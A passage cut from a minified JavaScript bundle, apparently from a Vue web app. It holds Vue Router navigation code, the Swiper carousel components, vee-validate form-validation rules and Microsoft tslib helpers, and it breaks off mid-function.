pe=l.value;Gn&&My(nu(pe.fullPath,D.delta),rs()),F(q,pe).catch(p=>Ht(p,12)?p:Ht(p,2)?(P(p.to,q).then(h=>{Ht(h,20)&&!D.delta&&D.type===Yr.pop&&i.go(-1,!1)}).catch(Fr),Promise.reject()):(D.delta&&i.go(-D.delta,!1),fe(p,q,pe))).then(p=>{p=p||x(q,pe,!1),p&&(D.delta&&!Ht(p,8)?i.go(-D.delta,!1):D.type===Yr.pop&&Ht(p,20)&&i.go(-1,!1)),U(q,pe,p)}).catch(Fr)}))}let te=Cr(),W=Cr(),re;function fe(M,H,D){Me(M);const q=W.list();return q.length?q.forEach(ae=>ae(M,H,D)):console.error(M),Promise.reject(M)}function ye(){return re&&l.value!==an?Promise.resolve():new Promise((M,H)=>{te.add([M,H])})}function Me(M){return re||(re=!M,J(),te.list().forEach(([H,D])=>M?D(M):H()),te.reset()),M}function Ee(M,H,D,q){const{scrollBehavior:ae}=e;if(!Gn||!ae)return Promise.resolve();const pe=!D&&Fy(nu(M.fullPath,0))||(q||!D)&&history.state&&history.state.scroll||null;return lt().then(()=>ae(M,H,pe)).then(p=>p&&ky(p)).catch(p=>fe(p,M,H))}const Ne=M=>i.go(M);let Ie;const we=new Set,Xe={currentRoute:l,listening:!0,addRoute:g,removeRoute:v,hasRoute:E,getRoutes:w,resolve:m,options:e,push:b,replace:A,go:Ne,back:()=>Ne(-1),forward:()=>Ne(1),beforeEach:s.add,beforeResolve:o.add,afterEach:a.add,onError:W.add,isReady:ye,install(M){const H=this;M.component("RouterLink",s_),M.component("RouterView",u_),M.config.globalProperties.$router=H,Object.defineProperty(M.config.globalProperties,"$route",{enumerable:!0,get:()=>Ce(l)}),Gn&&!Ie&&l.value===an&&(Ie=!0,b(i.location).catch(ae=>{}));const D={};for(const ae in an)Object.defineProperty(D,ae,{get:()=>l.value[ae],enumerable:!0});M.provide(is,H),M.provide(sa,Hu(D)),M.provide(mo,l);const q=M.unmount;we.add(M),M.unmount=function(){we.delete(M),we.size<1&&(u=an,K&&K(),K=null,l.value=an,Ie=!1,re=!1),q()}}};function Y(M){return M.reduce((H,D)=>H.then(()=>O(D)),Promise.resolve())}return Xe}function c_(e,t){const n=[],r=[],i=[],s=Math.max(t.matched.length,e.matched.length);for(let o=0;o<s;o++){const a=t.matched[o];a&&(e.matched.find(u=>cr(u,a))?r.push(a):n.push(a));const l=e.matched[o];l&&(t.matched.find(u=>cr(u,l))||i.push(l))}return[n,r,i]}function Y0(){return et(is)}function Z0(){return et(sa)}function Ts(e,t,n){e===void 0&&(e={});const r=[],i={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]},s=(o,a)=>{Array.isArray(o)&&o.forEach(l=>{const u=typeof l.type=="symbol";a==="default"&&(a="container-end"),u&&l.children?s(l.children,a):l.type&&(l.type.name==="SwiperSlide"||l.type.name==="AsyncComponentWrapper")?r.push(l):i[a]&&i[a].push(l)})};return Object.keys(e).forEach(o=>{if(typeof e[o]!="function")return;const a=e[o]();s(a,o)}),n.value=t.value,t.value=r,{slides:r,slots:i}}function f_(e,t,n){if(!n)return null;const r=c=>{let f=c;return c<0?f=t.length+c:f>=t.length&&(f=f-t.length),f},i=e.value.isHorizontal()?{[e.value.rtlTranslate?"right":"left"]:`${n.offset}px`}:{top:`${n.offset}px`},{from:s,to:o}=n,a=e.value.params.loop?-t.length:0,l=e.value.params.loop?t.length*2:t.length,u=[];for(let c=a;c<l;c+=1)c>=s&&c<=o&&u.push(t[r(c)]);return u.map(c=>(c.props||(c.props={}),c.props.style||(c.props.style={}),c.props.swiperRef=e,c.props.style=i,$e(c.type,Wn({},c.props),c.children)))}const d_={name:"Swiper",props:{tag:{type:String,default:"div"},wrapperTag:{type:String,default:"div"},modules:{type:Array,default:void 0},init:{type:Boolean,default:void 0},direction:{type:String,default:void 0},oneWayMovement:{type:Boolean,default:void 0},swiperElementNodeName:{type:String,default:"SWIPER-CONTAINER"},touchEventsTarget:{type:String,default:void 0},initialSlide:{type:Number,default:void 0},speed:{type:Number,default:void 0},cssMode:{type:Boolean,default:void 0},updateOnWindowResize:{type:Boolean,default:void 0},resizeObserver:{type:Boolean,default:void 0},nested:{type:Boolean,default:void 0},focusableElements:{type:String,default:void 0},width:{type:Number,default:void 0},height:{type:Number,default:void 0},preventInteractionOnTransition:{type:Boolean,default:void 0},userAgent:{type:String,default:void 0},url:{type:String,default:void 0},edgeSwipeDetection:{type:[Boolean,String],default:void 0},edgeSwipeThreshold:{type:Number,default:void 0},autoHeight:{type:Boolean,default:void 0},setWrapperSize:{type:Boolean,default:void 0},virtualTranslate:{type:Boolean,default:void 0},effect:{type:String,default:void 0},breakpoints:{type:Object,default:void 0},spaceBetween:{type:[Number,String],default:void 0},slidesPerView:{type:[Number,String],default:void 0},maxBackfaceHiddenSlides:{type:Number,default:void 0},slidesPerGroup:{type:Number,default:void 0},slidesPerGroupSkip:{type:Number,default:void 0},slidesPerGroupAuto:{type:Boolean,default:void 0},centeredSlides:{type:Boolean,default:void 0},centeredSlidesBounds:{type:Boolean,default:void 0},slidesOffsetBefore:{type:Number,default:void 0},slidesOffsetAfter:{type:Number,default:void 0},normalizeSlideIndex:{type:Boolean,default:void 0},centerInsufficientSlides:{type:Boolean,default:void 0},watchOverflow:{type:Boolean,default:void 0},roundLengths:{type:Boolean,default:void 0},touchRatio:{type:Number,default:void 0},touchAngle:{type:Number,default:void 0},simulateTouch:{type:Boolean,default:void 0},shortSwipes:{type:Boolean,default:void 0},longSwipes:{type:Boolean,default:void 0},longSwipesRatio:{type:Number,default:void 0},longSwipesMs:{type:Number,default:void 0},followFinger:{type:Boolean,default:void 0},allowTouchMove:{type:Boolean,default:void 0},threshold:{type:Number,default:void 0},touchMoveStopPropagation:{type:Boolean,default:void 0},touchStartPreventDefault:{type:Boolean,default:void 0},touchStartForcePreventDefault:{type:Boolean,default:void 0},touchReleaseOnEdges:{type:Boolean,default:void 0},uniqueNavElements:{type:Boolean,default:void 0},resistance:{type:Boolean,default:void 0},resistanceRatio:{type:Number,default:void 0},watchSlidesProgress:{type:Boolean,default:void 0},grabCursor:{type:Boolean,default:void 0},preventClicks:{type:Boolean,default:void 0},preventClicksPropagation:{type:Boolean,default:void 0},slideToClickedSlide:{type:Boolean,default:void 0},loop:{type:Boolean,default:void 0},loopedSlides:{type:Number,default:void 0},loopPreventsSliding:{type:Boolean,default:void 0},rewind:{type:Boolean,default:void 0},allowSlidePrev:{type:Boolean,default:void 0},allowSlideNext:{type:Boolean,default:void 0},swipeHandler:{type:Boolean,default:void 0},noSwiping:{type:Boolean,default:void 0},noSwipingClass:{type:String,default:void 0},noSwipingSelector:{type:String,default:void 0},passiveListeners:{type:Boolean,default:void 0},containerModifierClass:{type:String,default:void 0},slideClass:{type:String,default:void 0},slideActiveClass:{type:String,default:void 0},slideVisibleClass:{type:String,default:void 0},slideFullyVisibleClass:{type:String,default:void 0},slideBlankClass:{type:String,default:void 0},slideNextClass:{type:String,default:void 0},slidePrevClass:{type:String,default:void 0},wrapperClass:{type:String,default:void 0},lazyPreloaderClass:{type:String,default:void 0},lazyPreloadPrevNext:{type:Number,default:void 0},runCallbacksOnInit:{type:Boolean,default:void 0},observer:{type:Boolean,default:void 0},observeParents:{type:Boolean,default:void 0},observeSlideChildren:{type:Boolean,default:void 0},a11y:{type:[Boolean,Object],default:void 0},autoplay:{type:[Boolean,Object],default:void 0},controller:{type:Object,default:void 0},coverflowEffect:{type:Object,default:void 0},cubeEffect:{type:Object,default:void 0},fadeEffect:{type:Object,default:void 0},flipEffect:{type:Object,default:void 0},creativeEffect:{type:Object,default:void 0},cardsEffect:{type:Object,default:void 0},hashNavigation:{type:[Boolean,Object],default:void 0},history:{type:[Boolean,Object],default:void 0},keyboard:{type:[Boolean,Object],default:void 0},mousewheel:{type:[Boolean,Object],default:void 0},navigation:{type:[Boolean,Object],default:void 0},pagination:{type:[Boolean,Object],default:void 0},parallax:{type:[Boolean,Object],default:void 0},scrollbar:{type:[Boolean,Object],default:void 0},thumbs:{type:Object,default:void 0},virtual:{type:[Boolean,Object],default:void 0},zoom:{type:[Boolean,Object],default:void 0},grid:{type:[Object],default:void 0},freeMode:{type:[Boolean,Object],default:void 0},enabled:{type:Boolean,default:void 0}},emits:["_beforeBreakpoint","_containerClasses","_slideClass","_slideClasses","_swiper","_freeModeNoMomentumRelease","activeIndexChange","afterInit","autoplay","autoplayStart","autoplayStop","autoplayPause","autoplayResume","autoplayTimeLeft","beforeDestroy","beforeInit","beforeLoopFix","beforeResize","beforeSlideChangeStart","beforeTransitionStart","breakpoint","breakpointsBase","changeDirection","click","disable","doubleTap","doubleClick","destroy","enable","fromEdge","hashChange","hashSet","init","keyPress","lock","loopFix","momentumBounce","navigationHide","navigationShow","navigationPrev","navigationNext","observerUpdate","orientationchange","paginationHide","paginationRender","paginationShow","paginationUpdate","progress","reachBeginning","reachEnd","realIndexChange","resize","scroll","scrollbarDragEnd","scrollbarDragMove","scrollbarDragStart","setTransition","setTranslate","slidesUpdated","slideChange","slideChangeTransitionEnd","slideChangeTransitionStart","slideNextTransitionEnd","slideNextTransitionStart","slidePrevTransitionEnd","slidePrevTransitionStart","slideResetTransitionStart","slideResetTransitionEnd","sliderMove","sliderFirstMove","slidesLengthChange","slidesGridLengthChange","snapGridLengthChange","snapIndexChange","swiper","tap","toEdge","touchEnd","touchMove","touchMoveOpposite","touchStart","transitionEnd","transitionStart","unlock","update","virtualUpdate","zoomChange"],setup(e,t){let{slots:n,emit:r}=t;const{tag:i,wrapperTag:s}=e,o=me("swiper"),a=me(null),l=me(!1),u=me(!1),c=me(null),f=me(null),d=me(null),g={value:[]},v={value:[]},w=me(null),E=me(null),m=me(null),y=me(null),{params:C,passedParams:b}=ya(e,!1);Ts(n,g,v),d.value=b,v.value=g.value;const A=()=>{Ts(n,g,v),l.value=!0};C.onAny=function(L){for(var O=arguments.length,F=new Array(O>1?O-1:0),U=1;U<O;U++)F[U-1]=arguments[U];r(L,...F)},Object.assign(C.on,{_beforeBreakpoint:A,_containerClasses(L,O){o.value=O}});const S=Wn({},C);if(delete S.wrapperClass,f.value=new vd(S),f.value.virtual&&f.value.params.virtual.enabled){f.value.virtual.slides=g.value;const L={cache:!1,slides:g.value,renderExternal:O=>{a.value=O},renderExternalUpdate:!1};_a(f.value.params.virtual,L),_a(f.value.originalParams.virtual,L)}vr(()=>{!u.value&&f.value&&(f.value.emitSlidesClasses(),u.value=!0);const{passedParams:L}=ya(e,!1),O=yd(L,d.value,g.value,v.value,F=>F.props&&F.props.key);d.value=L,(O.length||l.value)&&f.value&&!f.value.destroyed&&_d({swiper:f.value,slides:g.value,passedParams:L,changedParams:O,nextEl:w.value,prevEl:E.value,scrollbarEl:y.value,paginationEl:m.value}),l.value=!1}),bn("swiper",f),Ke(a,()=>{lt(()=>{bd(f.value)})}),Ut(()=>{c.value&&(Ed({el:c.value,nextEl:w.value,prevEl:E.value,paginationEl:m.value,scrollbarEl:y.value,swiper:f.value},C),r("swiper",f.value))}),yr(()=>{f.value&&!f.value.destroyed&&f.value.destroy(!0,!1)});function P(L){return C.virtual?f_(f,L,a.value):(L.forEach((O,F)=>{O.props||(O.props={}),O.props.swiperRef=f,O.props.swiperSlideIndex=F}),L)}return()=>{const{slides:L,slots:O}=Ts(n,g,v);return $e(i,{ref:c,class:wu(o.value)},[O["container-start"],$e(s,{class:wd(C.wrapperClass)},[O["wrapper-start"],P(L),O["wrapper-end"]]),Sd(e)&&[$e("div",{ref:E,class:"swiper-button-prev"}),$e("div",{ref:w,class:"swiper-button-next"})],Cd(e)&&$e("div",{ref:y,class:"swiper-scrollbar"}),Ad(e)&&$e("div",{ref:m,class:"swiper-pagination"}),O["container-end"]])}}},h_={name:"SwiperSlide",props:{tag:{type:String,default:"div"},swiperRef:{type:Object,required:!1},swiperSlideIndex:{type:Number,default:void 0,required:!1},zoom:{type:Boolean,default:void 0,required:!1},lazy:{type:Boolean,default:!1,required:!1},virtualIndex:{type:[String,Number],default:void 0}},setup(e,t){let{slots:n}=t,r=!1;const{swiperRef:i}=e,s=me(null),o=me("swiper-slide"),a=me(!1);function l(f,d,g){d===s.value&&(o.value=g)}Ut(()=>{!i||!i.value||(i.value.on("_slideClass",l),r=!0)}),lc(()=>{r||!i||!i.value||(i.value.on("_slideClass",l),r=!0)}),vr(()=>{!s.value||!i||!i.value||(typeof e.swiperSlideIndex!="undefined"&&(s.value.swiperSlideIndex=e.swiperSlideIndex),i.value.destroyed&&o.value!=="swiper-slide"&&(o.value="swiper-slide"))}),yr(()=>{!i||!i.value||i.value.off("_slideClass",l)});const u=ue(()=>({isActive:o.value.indexOf("swiper-slide-active")>=0,isVisible:o.value.indexOf("swiper-slide-visible")>=0,isPrev:o.value.indexOf("swiper-slide-prev")>=0,isNext:o.value.indexOf("swiper-slide-next")>=0}));bn("swiperSlide",u);const c=()=>{a.value=!0};return()=>$e(e.tag,{class:wu(`${o.value}`),ref:s,"data-swiper-slide-index":typeof e.virtualIndex=="undefined"&&i&&i.value&&i.value.params.loop?e.swiperSlideIndex:e.virtualIndex,onLoadCapture:c},e.zoom?$e("div",{class:"swiper-zoom-container","data-swiper-zoom":typeof e.zoom=="number"?e.zoom:void 0},[n.default&&n.default(u.value),e.lazy&&!a.value&&$e("div",{class:"swiper-lazy-preloader"})]):[n.default&&n.default(u.value),e.lazy&&!a.value&&$e("div",{class:"swiper-lazy-preloader"})])}},p_=()=>et("swiperSlide"),g_=()=>et("swiper"),X0=Object.freeze(Object.defineProperty({__proto__:null,Swiper:d_,SwiperSlide:h_,useSwiper:g_,useSwiperSlide:p_},Symbol.toStringTag,{value:"Module"}));/**
  * vee-validate v4.12.8
  * (c) 2024 Abdelrahman Awad
  * @license MIT
  */const mi={en:/^[A-Z]*$/i,cs:/^[A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ]*$/i,da:/^[A-ZÆØÅ]*$/i,de:/^[A-ZÄÖÜß]*$/i,es:/^[A-ZÁÉÍÑÓÚÜ]*$/i,fr:/^[A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ]*$/i,it:/^[A-Z\xC0-\xFF]*$/i,lt:/^[A-ZĄČĘĖĮŠŲŪŽ]*$/i,nl:/^[A-ZÉËÏÓÖÜ]*$/i,hu:/^[A-ZÁÉÍÓÖŐÚÜŰ]*$/i,pl:/^[A-ZĄĆĘŚŁŃÓŻŹ]*$/i,pt:/^[A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ]*$/i,ru:/^[А-ЯЁ]*$/i,kz:/^[А-ЯЁ\u04D8\u04B0\u0406\u04A2\u0492\u04AE\u049A\u04E8\u04BA]*$/i,sk:/^[A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ]*$/i,sr:/^[A-ZČĆŽŠĐ]*$/i,sv:/^[A-ZÅÄÖ]*$/i,tr:/^[A-ZÇĞİıÖŞÜ]*$/i,uk:/^[А-ЩЬЮЯЄІЇҐ]*$/i,ar:/^[ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ]*$/,az:/^[A-ZÇƏĞİıÖŞÜ]*$/i,ug:/^[A-Zچۋېرتيۇڭوپھسداەىقكلزشغۈبنمژفگخجۆئ]*$/i},vi={en:/^[A-Z\s]*$/i,cs:/^[A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ\s]*$/i,da:/^[A-ZÆØÅ\s]*$/i,de:/^[A-ZÄÖÜß\s]*$/i,es:/^[A-ZÁÉÍÑÓÚÜ\s]*$/i,fr:/^[A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ\s]*$/i,it:/^[A-Z\xC0-\xFF\s]*$/i,lt:/^[A-ZĄČĘĖĮŠŲŪŽ\s]*$/i,nl:/^[A-ZÉËÏÓÖÜ\s]*$/i,hu:/^[A-ZÁÉÍÓÖŐÚÜŰ\s]*$/i,pl:/^[A-ZĄĆĘŚŁŃÓŻŹ\s]*$/i,pt:/^[A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ\s]*$/i,ru:/^[А-ЯЁ\s]*$/i,kz:/^[А-ЯЁ\u04D8\u04B0\u0406\u04A2\u0492\u04AE\u049A\u04E8\u04BA\s]*$/i,sk:/^[A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ\s]*$/i,sr:/^[A-ZČĆŽŠĐ\s]*$/i,sv:/^[A-ZÅÄÖ\s]*$/i,tr:/^[A-ZÇĞİıÖŞÜ\s]*$/i,uk:/^[А-ЩЬЮЯЄІЇҐ\s]*$/i,ar:/^[ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ\s]*$/,az:/^[A-ZÇƏĞİıÖŞÜ\s]*$/i,ug:/^[A-Zچۋېرتيۇڭوپھسداەىقكلزشغۈبنمژفگخجۆئ\s]*$/i},yi={en:/^[0-9A-Z]*$/i,cs:/^[0-9A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ]*$/i,da:/^[0-9A-ZÆØÅ]$/i,de:/^[0-9A-ZÄÖÜß]*$/i,es:/^[0-9A-ZÁÉÍÑÓÚÜ]*$/i,fr:/^[0-9A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ]*$/i,it:/^[0-9A-Z\xC0-\xFF]*$/i,lt:/^[0-9A-ZĄČĘĖĮŠŲŪŽ]*$/i,hu:/^[0-9A-ZÁÉÍÓÖŐÚÜŰ]*$/i,nl:/^[0-9A-ZÉËÏÓÖÜ]*$/i,pl:/^[0-9A-ZĄĆĘŚŁŃÓŻŹ]*$/i,pt:/^[0-9A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ]*$/i,ru:/^[0-9А-ЯЁ]*$/i,kz:/^[0-9А-ЯЁ\u04D8\u04B0\u0406\u04A2\u0492\u04AE\u049A\u04E8\u04BA]*$/i,sk:/^[0-9A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ]*$/i,sr:/^[0-9A-ZČĆŽŠĐ]*$/i,sv:/^[0-9A-ZÅÄÖ]*$/i,tr:/^[0-9A-ZÇĞİıÖŞÜ]*$/i,uk:/^[0-9А-ЩЬЮЯЄІЇҐ]*$/i,ar:/^[٠١٢٣٤٥٦٧٨٩0-9ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ]*$/,az:/^[0-9A-ZÇƏĞİıÖŞÜ]*$/i,ug:/^[0-9A-Zچۋېرتيۇڭوپھسداەىقكلزشغۈبنمژفگخجۆئ]*$/i},_i={en:/^[0-9A-Z_-]*$/i,cs:/^[0-9A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ_-]*$/i,da:/^[0-9A-ZÆØÅ_-]*$/i,de:/^[0-9A-ZÄÖÜß_-]*$/i,es:/^[0-9A-ZÁÉÍÑÓÚÜ_-]*$/i,fr:/^[0-9A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ_-]*$/i,it:/^[0-9A-Z\xC0-\xFF_-]*$/i,lt:/^[0-9A-ZĄČĘĖĮŠŲŪŽ_-]*$/i,nl:/^[0-9A-ZÉËÏÓÖÜ_-]*$/i,hu:/^[0-9A-ZÁÉÍÓÖŐÚÜŰ_-]*$/i,pl:/^[0-9A-ZĄĆĘŚŁŃÓŻŹ_-]*$/i,pt:/^[0-9A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ_-]*$/i,ru:/^[0-9А-ЯЁ_-]*$/i,kz:/^[0-9А-ЯЁ\u04D8\u04B0\u0406\u04A2\u0492\u04AE\u049A\u04E8\u04BA_-]*$/i,sk:/^[0-9A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ_-]*$/i,sr:/^[0-9A-ZČĆŽŠĐ_-]*$/i,sv:/^[0-9A-ZÅÄÖ_-]*$/i,tr:/^[0-9A-ZÇĞİıÖŞÜ_-]*$/i,uk:/^[0-9А-ЩЬЮЯЄІЇҐ_-]*$/i,ar:/^[٠١٢٣٤٥٦٧٨٩0-9ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ_-]*$/,az:/^[0-9A-ZÇƏĞİıÖŞÜ_-]*$/i,ug:/^[0-9A-Zچۋېرتيۇڭوپھسداەىقكلزشغۈبنمژفگخجۆئ_-]*$/i},ss=e=>{if(e)return Array.isArray(e)?e[0]:e.locale};function Nt(e,t){return Array.isArray(e)?e[0]:e[t]}function je(e){return!!(e==null||e===""||Array.isArray(e)&&e.length===0)}const Hf=(e,t)=>{if(je(e))return!0;const n=ss(t);if(Array.isArray(e))return e.every(i=>Hf(i,{locale:n}));const r=String(e);return n?(mi[n]||mi.en).test(r):Object.keys(mi).some(i=>mi[i].test(r))},zf=(e,t)=>{if(je(e))return!0;const n=ss(t);if(Array.isArray(e))return e.every(i=>zf(i,{locale:n}));const r=String(e);return n?(_i[n]||_i.en).test(r):Object.keys(_i).some(i=>_i[i].test(r))},Gf=(e,t)=>{if(je(e))return!0;const n=ss(t);if(Array.isArray(e))return e.every(i=>Gf(i,{locale:n}));const r=String(e);return n?(yi[n]||yi.en).test(r):Object.keys(yi).some(i=>yi[i].test(r))},Kf=(e,t)=>{if(je(e))return!0;const n=ss(t);if(Array.isArray(e))return e.every(i=>Kf(i,{locale:n}));const r=String(e);return n?(vi[n]||vi.en).test(r):Object.keys(vi).some(i=>vi[i].test(r))};function m_(e){return Array.isArray(e)?{min:e[0],max:e[1]}:e}const Yf=(e,t)=>{if(je(e))return!0;const{min:n,max:r}=m_(t);if(Array.isArray(e))return e.every(s=>Yf(s,{min:n,max:r}));const i=Number(e);return Number(n)<=i&&Number(r)>=i},v_=(e,t)=>{const n=Nt(t,"target");return String(e)===String(n)},Zf=(e,t)=>{if(je(e))return!0;const n=Nt(t,"length");if(Array.isArray(e))return e.every(i=>Zf(i,{length:n}));const r=String(e);return/^[0-9]*$/.test(r)&&r.length===Number(n)},y_=(e,t,n)=>{const r=window.URL||window.webkitURL;return new Promise(i=>{const s=new Image;s.onerror=()=>i(!1),s.onload=()=>i(s.width===t&&s.height===n),s.src=r.createObjectURL(e)})};function __(e){return e?Array.isArray(e)?{width:Number(e[0]),height:Number(e[1])}:{width:Number(e.width),height:Number(e.height)}:{width:0,height:0}}const b_=(e,t)=>{if(je(e))return!0;const{width:n,height:r}=__(t),i=[],s=Array.isArray(e)?e:[e];for(let o=0;o<s.length;o++){if(!/\.(jpg|svg|jpeg|png|bmp|gif)$/i.test(s[o].name))return Promise.resolve(!1);i.push(s[o])}return Promise.all(i.map(o=>y_(o,n,r))).then(o=>o.every(a=>a))},mu=/^(?!\.)(?!.*\.\.)([A-Z0-9_+-\.]*)[A-Z0-9_+-]@([A-Z0-9][A-Z0-9\-]*\.)+[A-Z]{2,}$/i,E_=e=>je(e)?!0:Array.isArray(e)?e.every(t=>mu.test(String(t))):mu.test(String(e)),w_=(e,t)=>{if(je(e))return!0;const n=new RegExp(`\\.(${t.join("|")})$`,"i");return Array.isArray(e)?e.every(r=>n.test(r.name)):n.test(e.name)},S_=e=>{if(je(e))return!0;const t=/\.(jpg|svg|jpeg|png|bmp|gif|webp)$/i;return Array.isArray(e)?e.every(n=>t.test(n.name)):t.test(e.name)},C_=e=>je(e)?!0:Array.isArray(e)?e.every(t=>/^-?[0-9]+$/.test(String(t))):/^-?[0-9]+$/.test(String(e)),A_=(e,t)=>{const n=Nt(t,"other");return e===n},O_=(e,t)=>{const n=Nt(t,"other");return e!==n},I_=(e,t)=>{if(je(e))return!0;const n=Nt(t,"length");return typeof e=="number"&&(e=String(e)),e.length||(e=Array.from(e)),e.length===Number(n)},Xf=(e,t)=>{if(je(e))return!0;const n=Nt(t,"length");return Array.isArray(e)?e.every(r=>Xf(r,{length:n})):[...String(e)].length<=Number(n)},qf=(e,t)=>{if(je(e))return!0;const n=Nt(t,"max");return Array.isArray(e)?e.length>0&&e.every(r=>qf(r,{max:n})):Number(e)<=Number(n)},vu=/\+(.+)?/;function T_(e){let t=e;return vu.test(e)&&(t=e.replace(vu,"(\\+$1)?")),new RegExp(t.replace("*",".+"),"i")}const L_=(e,t)=>{if(je(e))return!0;t||(t=[]);const n=t.map(T_);return Array.isArray(e)?e.every(r=>n.some(i=>i.test(r.type))):n.some(r=>r.test(e.type))},Qf=(e,t)=>{if(je(e))return!0;const n=Nt(t,"length");return Array.isArray(e)?e.every(r=>Qf(r,{length:n})):[...String(e)].length>=Number(n)},Jf=(e,t)=>{if(je(e))return!0;const n=Nt(t,"min");return Array.isArray(e)?e.length>0&&e.every(r=>Jf(r,{min:n})):Number(e)>=Number(n)},oa=(e,t)=>je(e)?!0:Array.isArray(e)?e.every(n=>oa(n,t)):Array.from(t).some(n=>n==e),N_=(e,t)=>je(e)?!0:!oa(e,t),P_=/^[٠١٢٣٤٥٦٧٨٩]+$/,R_=/^[0-9]+$/,k_=e=>{if(je(e))return!0;const t=n=>{const r=String(n);return R_.test(r)||P_.test(r)};return Array.isArray(e)?e.every(t):t(e)},ed=(e,t)=>{if(je(e))return!0;let n=Nt(t,"regex");return typeof n=="string"&&(n=new RegExp(n)),Array.isArray(e)?e.every(r=>ed(r,{regex:n})):n.test(String(e))};function M_(e){return e==null}function F_(e){return Array.isArray(e)&&e.length===0}const td=e=>e!==null&&!!e&&typeof e=="object"&&!Array.isArray(e),x_=e=>M_(e)||F_(e)||e===!1?!1:!!String(e).trim().length,$_=(e,t)=>{if(je(e))return!0;let n=Nt(t,"size");if(n=Number(n),isNaN(n))return!1;const r=n*1024;if(!Array.isArray(e))return e.size<=r;for(let i=0;i<e.length;i++)if(e[i].size>r)return!1;return!0},D_=(e,t)=>{var n;if(je(e))return!0;let r=Nt(t,"pattern");typeof r=="string"&&(r=new RegExp(r));try{new URL(e)}catch(i){return!1}return(n=r==null?void 0:r.test(e))!==null&&n!==void 0?n:!0};function V_(e){return Object.keys(e)}function B_(e){return{__type:"VVTypedSchema",async parse(n){if(typeof e=="string")return{errors:[{errors:(await ra(n,e)).errors}]};const r=await Nf(e,n);return{errors:V_(r.errors).map(i=>{var s;return{path:i,errors:((s=r.results[i])===null||s===void 0?void 0:s.errors)||[]}})}},describe(n){return n?td(e)&&n in e?yu(e[n]):{required:!1,exists:!1}:yu(e)}}}function yu(e){return typeof e=="string"?{exists:!0,required:e.includes("required")}:td(e)?{exists:!0,required:!!e.required}:{required:!1,exists:!0}}const q0=Object.freeze(Object.defineProperty({__proto__:null,alpha:Hf,alpha_dash:zf,alpha_num:Gf,alpha_spaces:Kf,between:Yf,confirmed:v_,digits:Zf,dimensions:b_,email:E_,ext:w_,image:S_,integer:C_,is:A_,is_not:O_,length:I_,max:Xf,max_value:qf,mimes:L_,min:Qf,min_value:Jf,not_one_of:N_,numeric:k_,one_of:oa,regex:ed,required:x_,size:$_,toTypedSchema:B_,url:D_},Symbol.toStringTag,{value:"Module"}));var nd=!1;/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var gt=function(){return gt=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},gt.apply(this,arguments)};/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var vo=function(e,t){return vo=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,r){n.__proto__=r}||function(n,r){for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(n[i]=r[i])},vo(e,t)};function aa(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}vo(e,t),e.prototype=t===null?Object.create(t):(n.prototype=t.prototype,new n)}var Zt=function(){return Zt=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},Zt.apply(this,arguments)};function Xt(e,t,n,r){return new(n||(n=Promise))(function(i,s){function o(u){try{l(r.next(u))}catch(c){s(c)}}function a(u){try{l(r.throw(u))}catch(c){s(c)}}function l(u){var c;u.done?i(u.value):(c=u.value,c instanceof 